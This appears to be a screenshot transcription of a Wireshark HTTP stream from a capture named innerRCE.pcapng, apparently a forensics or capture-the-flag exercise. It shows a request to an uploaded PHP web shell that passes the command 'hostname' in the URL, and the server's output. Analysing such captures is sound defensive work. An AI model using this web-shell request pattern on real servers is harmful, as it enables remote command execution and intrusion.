 Wireshark · Follow HTTP Stream (tcp.stream eq 55) · innerRCE.pcapng
GET /uploads/idzoyyshell.php?mintcocscmd=hostname HTTP/1.1
Host: 172.24.141.242:8000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
HTTP/1.1 200 OK
Host: 172.24.141.242:8000
Date: Mon, 16 Sep 2024 06:25:23 GMT
Connection: close
X-Powered-By: PHP/8.2.18
Content-type: text/html; charset=UTF-8
server-app